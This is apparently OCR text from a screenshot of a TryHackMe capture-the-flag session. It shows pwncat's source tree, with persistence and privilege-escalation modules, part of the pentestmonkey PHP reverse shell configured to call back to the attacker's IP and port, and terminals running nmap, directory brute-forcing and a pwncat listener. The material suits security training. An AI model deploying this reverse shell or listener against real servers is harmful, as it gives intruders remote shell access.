 john@xps15: ~
En
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
pwncat
__pycache__
commands
data
db
__pycache__
/* __init__.py
/* base.py
/* binary.py
/* fact.py
/* history.py
/* host.py
/* persist.py
/* suid.py
/* tamper.py
/* user.py
downloader
enumerate
__pycache__
system
__pycache__
/* __init__.py
/* arch.py
/* distro.py
/* hostname.py
/* hosts.py
/* init.py
/* kernel.py
/* network.py
/* packages.py
/* systemd.py
/* __init__.py
/* capabilities.py
/* kernel-exploit.py
/* pam_sneaky.py
/* passwords.py
/* private_key.py
/* suid.py
/* writable_path.py
persist
__pycache__
/* __init__.py
README.md × initial × php-reverse-shell.php
28 //
29 // You are encouraged to send comments, improvements or su
30 // me at pentestmonkey@pentestmonkey.net
31 //
32 // Description
33 // -----------
34 // This script will make an outbound TCP connection to a h
35 // The recipient will be given a shell running as the curr
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4
40 // Use of stream_select() on file descriptors returned by
41 // Some compile-time options are needed for daemonisation
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.2.2.132'; // CHANGE THIS
50 $port = 9999; // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us
63 // our php process and avoid zombies. Worth a try...
64 if (function_exists('pcntl_fork')) {
65 // Fork and have the parent process exit
66 $pid = pcntl_fork();
67
68 if ($pid == -1) {
Line 50, Column 13
john@xps15: ~/pwncat
john@xps15: ~/ctf/tryhackme 79x2
Sat May 30 15:23:17 2020 Initialization Sequence Completed
john@xps15: ~/ctf/tryhackme/koth/carnage 106x11
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 15:46
Completed NSE at 15:46, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 124.60 seconds
john@xps15:~/ctf/tryhackme/koth/carnage$ subl nmap/initial
john@xps15:~/ctf/tryhackme/koth/carnage$ cp /opt/php-reverse-shell.php .
john@xps15:~/ctf/tryhackme/koth/carnage$ subl php-reverse-shell.php
john@xps15:~/ctf/tryhackme/koth/carnage$ mv php-reverse-shell.php john.php
john@xps15:~/ctf/tryhackme/koth/carnage$
john@xps15: ~/pwncat 106x12
drwxr-xr-x - john 28 May 20:59 dist
drwxr-xr-x - john 28 May 20:59 docs
drwxr-xr-x - john 28 May 20:59 env
drwxr-xr-x - john 28 May 21:00 pwncat
drwxr-xr-x - john 28 May 21:16 pwncat.egg-info
.rw-r--r-- 200k john 28 May 22:32 pwncat.sqlite
.rw-r--r-- 6.6k john 28 May 20:59 README.md
.rw-r--r-- 222 john 28 May 20:59 requirements.txt
.rw-r--r-- 1.0k john 28 May 20:59 setup.py
drwxr-xr-x - john 30 May 1:03 tests
(env) john@xps15:~/pwncat$ python -m pwncat --listen -p 9999
john@xps15: ~/ctf/tryhackme/koth/carnage 86x9
2020/05/30 15:47:38 [!] Get http://10.10.186.37/envelope: context canceled
2020/05/30 15:47:38 [!] Get http://10.10.186.37/857: context canceled
2020/05/30 15:47:38 [!] Get http://10.10.186.37/980: context canceled
2020/05/30 15:47:38 [!] Get http://10.10.186.37/a4: context canceled
2020/05/30 15:47:38 [!] Get http://10.10.186.37/919: context canceled
=============================================
2020/05/30 15:47:38 Finished
=============================================
john@xps15:~/ctf/tryhackme/koth/carnage$
john@xps15: ~/ctf/tryhac
valid_lft forever preferred_lft foreve
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWE
WN group default qlen 100
link/none
inet 10.2.2.132/17 brd 10.2.127.255 scope
valid_lft forever preferred_lft foreve
inet6 fe80::cb81:4add:b559:682b/64 scope
valid_lft forever preferred_lft foreve
john@xps15:~/ctf/tryhackme/koth/carnage$